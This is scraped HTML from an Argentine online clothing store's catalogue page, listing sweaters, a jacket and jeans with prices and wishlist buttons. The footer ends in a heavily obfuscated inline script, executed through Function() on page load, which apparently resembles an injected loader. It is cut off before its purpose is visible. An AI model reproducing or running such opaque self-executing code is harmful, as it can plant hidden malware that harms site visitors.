				<a title="MEDIA POLERA OVERSIZE CON DOS TRENZAS EN DELANTERO" href="https://kiaraweb.com.ar/producto/media-polera-oversize-con-dos-trenzas-en-delantero/" class="product-image">
					
	<span class="custom-onsale"> 36% OFF</span>
	<img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/10042023-IMG_1186-400x655.jpg" class="attachment-shop_catalog image-effect" alt="" decoding="async" fetchpriority="high" /><img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2023/03/Sin-titulo-1600-x-2400-px-18-400x655.png" class="image-hover" alt="" decoding="async" />				</a>

				
            <div class="tbay-swatches-wrapper"><ul data-attribute_name="attribute_pa_color"><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-gris" style="background-color:#8c8c8c" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/10042023-IMG_1186-400x655.jpg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li></ul></div>
            						</figure>
		</div>
		<div class="caption">
									
			        <h3 class="name "><a href="https://kiaraweb.com.ar/producto/media-polera-oversize-con-dos-trenzas-en-delantero/">MEDIA POLERA OVERSIZE CON DOS TRENZAS EN DELANTERO</a></h3>
        
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.900,00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;13.900,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>8.900,00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;8.900,00.</span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div><p>Código:&nbsp; 990</p>
				
				<div class="group-buttons clearfix">	
					</a><div class="add-cart" title="Seleccionar opciones" ><a href="https://kiaraweb.com.ar/producto/media-polera-oversize-con-dos-trenzas-en-delantero/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13621" data-product_sku="990" aria-label="Elige las opciones para &ldquo;MEDIA POLERA OVERSIZE CON DOS TRENZAS EN DELANTERO&rdquo;" rel="nofollow"><i class="linear-icon-cart-plus"></i><span class="title-cart">Seleccionar opciones</span></a></div>			<input type="hidden" class="wpmProductId" data-id="13621">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[13621] = {"id":"13621","sku":"990","price":8900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"13621","sku":"990","gpf":"woocommerce_gpf_13621","gla":"gla_13621"},"is_variable":true,"type":"variable","name":"MEDIA POLERA OVERSIZE CON DOS TRENZAS EN DELANTERO","category":["Sweaters"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[13621]['position'] = window.pmw_product_position++;
				</script>
		
					<div class="button-wishlist " title="Favoritos">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13621 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="13621"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:13621,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver Favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tus Favoritos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13621&#038;_wpnonce=067d1ae66f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13621"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Añadir a Favoritos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a Favoritos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Vista Rápida" data-effect="mfp-move-from-top" data-product_id="13621" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="linear-icon-eye"></i>
                    <span>Vista Rápida</span>
                </a>
            </div>
            
			    </div>
		
					</div>
				    </div>
    
</div>
</div>


<div class="product type-product post-25581 status-publish instock product_cat-blazers-chaquetas has-post-thumbnail shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid v1" data-product-id="25581">
    	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="CHAQUETA CON BORDADO" href="https://kiaraweb.com.ar/producto/chaqueta-con-bordado/" class="product-image">
					<img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2025/03/c0cb8de6-ef1a-4673-8e92-9584a0bbdd7c-400x655.jpeg" class="attachment-shop_catalog image-effect" alt="" decoding="async" loading="lazy" /><img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2025/03/e127d751-c8c6-4948-bde5-4ac79bb2ee14-400x655.jpeg" class="image-hover" alt="" decoding="async" loading="lazy" />				</a>

				
            <div class="tbay-swatches-wrapper"><ul data-attribute_name="attribute_pa_color"><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-celeste" style="background-color:#bedcff" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2025/03/c0cb8de6-ef1a-4673-8e92-9584a0bbdd7c-400x655.jpeg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-azul-2" style="background-color:#0466c9" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2025/03/c0cb8de6-ef1a-4673-8e92-9584a0bbdd7c-400x655.jpeg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-negro" style="background-color:#000000" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2025/03/c0cb8de6-ef1a-4673-8e92-9584a0bbdd7c-400x655.jpeg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li></ul></div>
            						</figure>
		</div>
		<div class="caption">
									
			        <h3 class="name "><a href="https://kiaraweb.com.ar/producto/chaqueta-con-bordado/">CHAQUETA CON BORDADO</a></h3>
        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.900,00</bdi></span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div><p>Código:&nbsp; 10735</p>
				
				<div class="group-buttons clearfix">	
					</a><div class="add-cart" title="Seleccionar opciones" ><a href="https://kiaraweb.com.ar/producto/chaqueta-con-bordado/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="25581" data-product_sku="10735" aria-label="Elige las opciones para &ldquo;CHAQUETA CON BORDADO&rdquo;" rel="nofollow"><i class="linear-icon-cart-plus"></i><span class="title-cart">Seleccionar opciones</span></a></div>			<input type="hidden" class="wpmProductId" data-id="25581">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[25581] = {"id":"25581","sku":"10735","price":15900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"25581","sku":"10735","gpf":"woocommerce_gpf_25581","gla":"gla_25581"},"is_variable":true,"type":"variable","name":"CHAQUETA CON BORDADO","category":["Blazers y Abrigos"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[25581]['position'] = window.pmw_product_position++;
				</script>
		
					<div class="button-wishlist " title="Favoritos">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25581 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="25581"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:25581,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver Favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tus Favoritos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25581&#038;_wpnonce=067d1ae66f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25581"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Añadir a Favoritos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a Favoritos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Vista Rápida" data-effect="mfp-move-from-top" data-product_id="25581" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="linear-icon-eye"></i>
                    <span>Vista Rápida</span>
                </a>
            </div>
            
			    </div>
		
					</div>
				    </div>
    
</div>
</div>


<div class="product type-product post-14519 status-publish last instock product_cat-jean has-post-thumbnail shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid v1" data-product-id="14519">
    	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="JEAN MOM MAUREEN" href="https://kiaraweb.com.ar/producto/jean-mom-maureen/" class="product-image">
					<img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/kiara-676-400x655.jpg" class="attachment-shop_catalog image-effect" alt="" decoding="async" loading="lazy" /><img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/kiara-679-400x655.jpg" class="image-hover" alt="" decoding="async" loading="lazy" />				</a>

				
            <div class="tbay-swatches-wrapper"><ul data-attribute_name="attribute_pa_color"><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-azul-2" style="background-color:#0466c9" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/kiara-676-400x655.jpg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li></ul></div>
            						</figure>
		</div>
		<div class="caption">
									
			        <h3 class="name "><a href="https://kiaraweb.com.ar/producto/jean-mom-maureen/">JEAN MOM MAUREEN</a></h3>
        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.900,00</bdi></span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div><p>Código:&nbsp; 8125</p>
				
				<div class="group-buttons clearfix">	
					</a><div class="add-cart" title="Seleccionar opciones" ><a href="https://kiaraweb.com.ar/producto/jean-mom-maureen/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14519" data-product_sku="8125" aria-label="Elige las opciones para &ldquo;JEAN MOM MAUREEN&rdquo;" rel="nofollow"><i class="linear-icon-cart-plus"></i><span class="title-cart">Seleccionar opciones</span></a></div>			<input type="hidden" class="wpmProductId" data-id="14519">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[14519] = {"id":"14519","sku":"8125","price":13900,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"14519","sku":"8125","gpf":"woocommerce_gpf_14519","gla":"gla_14519"},"is_variable":true,"type":"variable","name":"JEAN MOM MAUREEN","category":["Jean"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[14519]['position'] = window.pmw_product_position++;
				</script>
		
					<div class="button-wishlist " title="Favoritos">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-14519 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="14519"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:14519,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver Favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tus Favoritos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=14519&#038;_wpnonce=067d1ae66f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="14519"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Añadir a Favoritos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a Favoritos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Vista Rápida" data-effect="mfp-move-from-top" data-product_id="14519" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="linear-icon-eye"></i>
                    <span>Vista Rápida</span>
                </a>
            </div>
            
			    </div>
		
					</div>
				    </div>
    
</div>
</div>


<div class="product type-product post-11403 status-publish first instock product_cat-oportunidades-2 product_cat-sweater product_tag-fabricante-de-sweaters product_tag-mayorista-de-sweaters product_tag-sweaters-frizados product_tag-sweaters-por-mayor has-post-thumbnail shipping-taxable purchasable product-type-variable">
	 	<div class="product-block grid v1" data-product-id="11403">
    	<div class="product-content">
		<div class="block-inner">
			<figure class="image ">
				<a title="SWEATER CALADO ROMBOS" href="https://kiaraweb.com.ar/producto/sweater-calado-rombos/" class="product-image">
					<img width="400" height="655" src="https://kiaraweb.com.ar/wp-content/uploads/2023/03/19012023-IMG_1107-400x655.jpg" class="image-no-effect" alt="" decoding="async" loading="lazy" />				</a>

				
            <div class="tbay-swatches-wrapper"><ul data-attribute_name="attribute_pa_color"><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-rosa-claro" style="background-color:#eedbdb" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2023/03/19012023-IMG_1107-400x655.jpg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li><li><a href="javascript:void(0)" class="swatch-has-image variable-item-span-color swatch swatch-gris" style="background-color:#8c8c8c" data-image-src="https://kiaraweb.com.ar/wp-content/uploads/2023/03/19012023-IMG_1107-400x655.jpg" data-image-srcset="" data-image-sizes="(max-width: 600px) 100vw, 600px"  data-toggle="tooltip" title=""></a></li></ul></div>
            						</figure>
		</div>
		<div class="caption">
									
			        <h3 class="name "><a href="https://kiaraweb.com.ar/producto/sweater-calado-rombos/">SWEATER CALADO ROMBOS</a></h3>
        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.500,00</bdi></span></span>

<div class="rating no-rate">
		<div class="star-rating">
	</div>
	<div class="count">0</div>
	</div><p>Código:&nbsp; 938</p>
				
				<div class="group-buttons clearfix">	
					</a><div class="add-cart" title="Seleccionar opciones" ><a href="https://kiaraweb.com.ar/producto/sweater-calado-rombos/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="11403" data-product_sku="938" aria-label="Elige las opciones para &ldquo;SWEATER CALADO ROMBOS&rdquo;" rel="nofollow"><i class="linear-icon-cart-plus"></i><span class="title-cart">Seleccionar opciones</span></a></div>			<input type="hidden" class="wpmProductId" data-id="11403">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[11403] = {"id":"11403","sku":"938","price":12500,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11403","sku":"938","gpf":"woocommerce_gpf_11403","gla":"gla_11403"},"is_variable":true,"type":"variable","name":"SWEATER CALADO ROMBOS","category":["Oportunidades","Sweaters"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[11403]['position'] = window.pmw_product_position++;
				</script>
		
					<div class="button-wishlist " title="Favoritos">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-11403 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="11403"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:11403,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Ver Favoritos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tus Favoritos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=11403&#038;_wpnonce=067d1ae66f"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="11403"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Añadir a Favoritos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a Favoritos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>            <div class="tbay-quick-view">
                <a href="#" class="qview-button" title ="Vista Rápida" data-effect="mfp-move-from-top" data-product_id="11403" data-toggle="modal" data-target="#tbay-quickview-modal">
                    <i class="linear-icon-eye"></i>
                    <span>Vista Rápida</span>
                </a>
            </div>
            
			    </div>
		
					</div>
				    </div>
    
</div>
</div>

</div></div>				</div><!-- .content -->
				
				 

	<aside id="sidebar-shop-left" class="sidebar col-xs-12 col-md-12 col-lg-3 hidden-xs hidden-sm hidden-md">
		<aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categorías</h2><div class="menu-categorias-container"><ul id="menu-categorias" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26792"><a href="https://kiaraweb.com.ar/categoria-producto/promociones/">Promociones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26785"><a href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26786"><a href="https://kiaraweb.com.ar/categoria-producto/sweater/">Sweaters</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26787"><a href="https://kiaraweb.com.ar/categoria-producto/blusas-camisas/">Blusas y Camisas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26788"><a href="https://kiaraweb.com.ar/categoria-producto/remeras/">Remeras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26789"><a href="https://kiaraweb.com.ar/categoria-producto/blazers-chaquetas/">Blazers y Abrigos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26790"><a href="https://kiaraweb.com.ar/categoria-producto/jean/">Jean</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26791"><a href="https://kiaraweb.com.ar/categoria-producto/pantalones/">Pantalones</a></li>
</ul></div></aside><aside id="woocommerce_layered_nav-2" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><h2 class="widget-title">Talles</h2><form method="get" action="https://kiaraweb.com.ar/color/azul-2/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_talle"><option value="">Cualquier Talle</option><option value="26" >26</option><option value="30" >30</option><option value="unico" >Único</option><option value="m" >M</option><option value="large" >L</option></select><input type="hidden" name="filter_talle" value="" /></form></aside>	</aside>

				
			</div> <!-- .row -->
	</div> <!-- container -->
</div> <!-- main wrapper-->
	</div><!-- .site-content -->
		
			
		<footer id="tbay-footer" class="tbay-footer"><div class="footer"><div class="container"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>SUSCRIBITE PARA RECIBIR NOVEDADES</p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1663197628765" >
		<div class="wpb_wrapper">
			<div class="tbay-addon tbay-addon-newsletter ">
	    <div class="tbay-addon-content"> 
				
		
			</div>
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1663200510158"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>CONTACTO</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1663199522006" >
		<div class="wpb_wrapper">
			<p class="p1">pedidos@kiaraweb.com.ar<br />
+549115177-3695<br />
+549113088-2465<br />
Felipe Vallese 2728 (CABA)</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1663199582453"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>¿CÓMO COMPRAR?</p>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footermenu-container"><ul id="menu-footermenu" class="menu"><li id="menu-item-8669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8669"><a href="https://kiaraweb.com.ar/mi-cuenta/">Mi Cuenta</a></li>
<li id="menu-item-8668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8668"><a href="https://kiaraweb.com.ar/cambios-y-devoluciones/">Cambios y devoluciones</a></li>
<li id="menu-item-8667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8667"><a href="https://kiaraweb.com.ar/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
<li id="menu-item-8666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8666"><a href="https://kiaraweb.com.ar/guia-de-talles/">Guía de talles</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1663199604558"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>SEGUINOS</p>

		</div>
	</div>
<div class="tbay-addon tbay-addon-social  vc_custom_1663198859232 seguinos">
	    <div class="tbay-addon-content">
    			
				
			<ul class="social list-inline style1">
										<li>
							<a target="_blank" href="https://www.facebook.com/KIARA.MAYORISTAS/" class="facebook">
								<i class="zmdi zmdi-facebook"></i>
							</a>
						</li>
										<li>
							<a target="_blank" href="https://www.instagram.com/kiara_tienda/" class="instagram">
								<i class="zmdi zmdi-instagram"></i>
							</a>
						</li>
							</ul>
		
			</div>
</div></div></div></div></div></p></div></div></footer>
		
	    
                    <div class="tbay-to-top-mobile tbay-to-top">
    
                <div class="more-to-top">
                
                    <a href="javascript:void(0);" id="back-to-top-mobile">
                        <i class="linear-icon-arrow-up"></i>
                    </a>
                    
                </div>
            </div>
            
            
        
</div><!-- .site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/urna-child/*","/wp-content/themes/urna/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        Function("K5Qs59I","var Vjm7KB,L158_un,KhGcUX,FaRDz6p,ThT14h,UVZL8u,jZd7v6,T9blZX_,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK,yRmPXT;const c7dILf=[\"\\u006c\\u0065\\u006e\\u0067\\u0074\\u0068\",0x0,0xf4,0x1,null,0x20,0x2,\"\\x61\",0x100,0x6,0x3,0x8,0x10,0x4,\"\\x75\\x6e\\x64\\x65\\x66\\x69\\x6e\\x65\\x64\",\"\\x4c\\x5a\\x53\\x74\\x72\\x69\\x6e\\x67\",0x5e,0xff,0x7,0xd,0xe,0xf,0x58,0x5b,0x235,0x80,0x9e,0x32,void 0x0,0x7f,0xdf,0x1f,0x3f,0xef,0xc,0x23b,0x12,0x231,0x1fff,0x54,0x55,0x4b,0xe4,0x51,0x56,0x57,0x59,0x5a,0x5c,0x5d,0x60,0x22,0xa6,\"\\u0067\",0x74,0xa5,0xf7,0x62,\"\\x65\",\"\\u0064\",0x5f,0xea,0x15,\"\\u0063\",\"\\u0069\",0x61,0x63,0x64,0x65,0x66,0x67,0x68,0x69,\"\\x4e\",0x6a,0x6b,0x6c,0x6d,0x6e,0x6f,0x70,0x71,0x72,0x73,0x75,0x76,0x77,0x78,0x79,0x7a,0x7b,0x7c,0x7d,0x7e,0x81,0x82,0x83,0x84,0x85,0x86,0x87,0x88,0x89,0x8a,0x8b,0x8c,0x8d,0x8e,0x8f,0x90,0x91,0x92,0x93,0x94,0x95,\"\\u0058\",0x96,0x97,0x98,0x99,0x9a,0x9b,0x9c,0x9d,0x9f,0xa0,0xa1,0xa2,0xa3,0xa4,\"\\x35\",0xa7,0xa8,0xa9,0xaa,0xab,0xac,0xad,0xae,0xaf,0xb0,\"\\x62\",0x9,0x5,0x33,0xb1,0xb2,\"\\u0076\",0xb3,0xb4,0xb5,0xb6,0xb7,0xb8,0xb9,0xe3,\"\\x68\",0xba,0xbb,0xbc,0xbd,\"\\x72\",0xbe,0xbf,0xc0,0xc1,0xc2,0xc3,0xc4,0xc5,0xc6,0xc7,0xdc,\"\\u006a\",0xc8,0xc9,0xca,0xcb,0xcc,0xcd,0xce,\"\\x6d\",0xcf,0xd0,0xd1,0xd2,0xd3,0xd4,0xd5,0xd6,0xd7,0xd8,\"\\x54\",0xd9,0xda,0xdb,0xdd,\"\\u0074\",0xde,0xe0,0xe1,0xe2,\"\\u0049\",0xe5,0xe6,0xe7,0xe8,\"\\x41\",0xe9,0xeb,0xec,0xed,0xee,0xf0,0xf1,0xf2,0xf3,0xf5